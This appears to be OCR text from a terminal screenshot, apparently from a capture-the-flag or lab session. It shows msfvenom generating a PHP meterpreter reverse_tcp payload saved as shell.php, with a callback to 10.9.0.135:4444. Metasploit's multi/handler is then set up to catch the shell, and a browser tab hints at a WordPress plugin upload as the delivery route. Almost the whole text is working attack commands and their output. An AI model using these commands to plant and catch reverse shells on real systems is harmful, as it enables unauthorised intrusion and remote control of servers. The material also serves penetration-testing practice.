 Applications Places System
Mon Oct 24, 07:43
/bin/bash
/bin/bash 66x30
┌─[coffin@H4CK3R]─[~/Desktop]
└──╼ $msfvenom -p php/meterpreter/reverse_tcp LHOST=10.9.0.135 LPO
RT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP
from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1111 bytes
┌─[coffin@H4CK3R]─[~/Desktop]
└──╼ $
/bin/bash 66x30
└──╼ $msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.1.9-dev ]
+ -- --=[ 2169 exploits - 1149 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use /multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_
tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.0.135
LHOST => 10.9.0.135
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[Coffin Terminal]
[Coffin Terminal]
[Coffin Terminal]
[Plugins ‹ user's Blog! ...
/bin/bash